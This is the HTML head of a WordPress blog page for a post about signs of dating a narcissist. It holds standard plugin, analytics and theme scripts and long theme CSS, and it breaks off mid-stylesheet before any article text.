<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/posts/2128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://yohumanz.com/?p=2128' />
<link rel="alternate" type="application/json+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2Fnarcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2Fnarcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":2128,"post_name":"narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc","post_title":"Narcissist In a Relationship: 14 Eerie Signs You\u2019re With A Narc","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":32,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"","parent":0,"count":84,"filter":"raw","cat_ID":32,"category_count":84,"category_description":"","cat_name":"Heart","category_nicename":"heart","category_parent":0}]; _mmunch['postTags'] = [{"term_id":1205,"name":"can narcissist love","slug":"can-narcissist-love","term_group":0,"term_taxonomy_id":1205,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1202,"name":"can narcissists change","slug":"can-narcissists-change","term_group":0,"term_taxonomy_id":1202,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1211,"name":"dating a narcissist","slug":"dating-a-narcissist","term_group":0,"term_taxonomy_id":1211,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1203,"name":"narcissist and empath","slug":"narcissist-and-empath","term_group":0,"term_taxonomy_id":1203,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1206,"name":"narcissist empathy","slug":"narcissist-empathy","term_group":0,"term_taxonomy_id":1206,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1201,"name":"narcissist gaslighting","slug":"narcissist-gaslighting","term_group":0,"term_taxonomy_id":1201,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1212,"name":"narcissist husband","slug":"narcissist-husband","term_group":0,"term_taxonomy_id":1212,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1200,"name":"narcissist in a relationship","slug":"narcissist-in-a-relationship","term_group":0,"term_taxonomy_id":1200,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1204,"name":"narcissist rage","slug":"narcissist-rage","term_group":0,"term_taxonomy_id":1204,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1213,"name":"narcissist relationship empath","slug":"narcissist-relationship-empath","term_group":0,"term_taxonomy_id":1213,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1209,"name":"narcissist signs","slug":"narcissist-signs","term_group":0,"term_taxonomy_id":1209,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1207,"name":"narcissist tendencies","slug":"narcissist-tendencies","term_group":0,"term_taxonomy_id":1207,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1208,"name":"narcissistic behavior","slug":"narcissistic-behavior","term_group":0,"term_taxonomy_id":1208,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1210,"name":"signs of a narcissist","slug":"signs-of-a-narcissist","term_group":0,"term_taxonomy_id":1210,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"YoHumanz","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8f7654baed","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"8f7654baed","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60bb66d62b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
